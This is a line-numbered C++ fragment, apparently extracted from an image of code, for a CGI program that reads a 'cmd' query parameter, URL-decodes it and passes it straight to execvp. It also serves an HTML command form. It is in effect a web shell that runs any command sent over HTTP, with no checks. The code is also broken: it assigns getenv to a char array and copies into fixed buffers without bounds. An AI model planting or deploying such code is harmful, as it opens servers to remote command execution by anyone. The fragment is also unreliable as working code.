 47 int main(){
48 char arg[1024],*tmp,urldecode[1024];
49 char *cmd[1024];
50 int i,n;
51 n=0;
52 arg=getenv("QUERY_STRING"); //get environment variables
53 for(i=0;i<strlen(arg)-4;i++) //remove "cmd="
54 arg[i]=arg[i+4];
55 arg[i]='\0';
56 string url(arg); //char to string
57 url=UrlDecode(url); //url decoding
58 strcpy(urldecode,url.c_str()); //string to char
59 cmd[n]=strtok(urldecode," "); //seperate command
60 n++;
61 tmp=strtok(NULL," ");
62 while(tmp){
63 cmd[n]=tmp;
64 n++;
65 tmp=strtok(NULL," ");
66 }
67 cmd[n]=0; //end
68 cout << "Content-Type: text/html\n\n" << endl; //http header of cgi
69 cout << "<form method=\"GET\">" << endl; //html
70 cout << "Command:" << endl;
71 cout << "<input type=\"text\" name=\"cmd\"></form>" << endl;
72 execvp(cmd[0],cmd); //run command
73 return 0;
74 }